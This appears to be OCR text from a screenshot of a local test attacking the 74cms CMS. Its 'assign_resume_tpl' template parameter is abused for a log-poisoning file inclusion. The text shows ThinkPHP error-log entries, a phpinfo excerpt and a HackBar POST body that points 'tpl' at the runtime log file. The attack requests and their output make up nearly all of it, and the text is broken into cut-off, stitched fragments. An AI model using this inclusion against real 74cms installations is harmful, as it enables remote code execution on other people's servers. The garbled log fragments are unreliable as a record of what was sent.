 不安全 74cms.test/index.php?m=home&c=index&a=assign_resume_tpl
[ 2020-12-17T10:09:36+08:00 ] 127.0.0.1 /index.php?m=home&c=abc&a=assign_resume_tpl&variable=1&tpl=2 ERR: 模板不存在:./Application/Home/View/default/Abc/2.html [ 2020-12-17T10:21:1
/index.php?m=home&c=abc&a=assign_resume_tpl&variable=1&tpl=2 ERR: 模板不存在:./Application/Home/View/default/Abc/2.html [ 2020-12-17T10:21:53+08:00 ] 127.0.0.1 /index.php?
m=home&c=abc&a=assign_resume_tpl&variable=1&tpl=2 ERR: 模板不存在:./Application/Home/View/default/Abc/2.html [ 2020-12-17T10:22:24+08:00 ] 127.0.0.1 /index.php?m=home&c=abc&a=
数错误或者未定义:variable [ 2020-12-17T10:22:27+08:00 ] 127.0.0.1 /index.php?m=home&c=abc&a=assign_resume_tpl ERR: 参数错误或者未定义:variable [ 2020-12-17T10:30:02+08:00 ] 127.0.0.1 /ind
m=home&c=index&a=assign_resume_tpl&variable=1&tpl=2 ERR: 模板不存在:./Application/Home/View/default/Index/2.html [ 2020-12-17T13:55:33+08:00 ] 127.0.0.1 /index.php?
m=home&c=index&a=assign_resume_tpl&variable=1&tpl=2 ERR: 模板不存在:./Application/Home/View/default/Index/2.html [ 2020-12-17T13:56:38+08:00 ] 127.0.0.1 /index.php?
m=home&c=abc&a=assign_resume_tpl&variable=1&tpl=2 ERR: 模板不存在:./Application/Home/View/default/Abc/2.html [ 2020-12-17T13:56:53+08:00 ] 127.0.0.1 /index.php?m=home&c=abc&a=
数错误或者未定义:variable [ 2020-12-17T14:55:20+08:00 ] 127.0.0.1 /index.php?m=home&c=index&a=assign_resume_tpl ERR: 参数错误或者未定义:variable [ 2020-12-17T14:55:40+08:00 ] 127.0.0.1 /i
m=home&c=index&a=assign_resume_tpl ERR: 参数错误或者未定义:variable [ 2020-12-17T14:55:58+08:00 ] 127.0.0.1 /index.php?m=home&c=index&a=assign_resume_tpl ERR: 模板不存在:./Applicat
PHP Version 5.5.9
php
System Windows NT DESKTOP-OTMNOAD 6.2 build 9200 (Windows 8 Business Edition)
AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://74cms.test/index.php?m=home&c=index&a=assign_resume_tpl
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
variable=1&tpl=data/Runtime/Logs/Home/20_12_17.log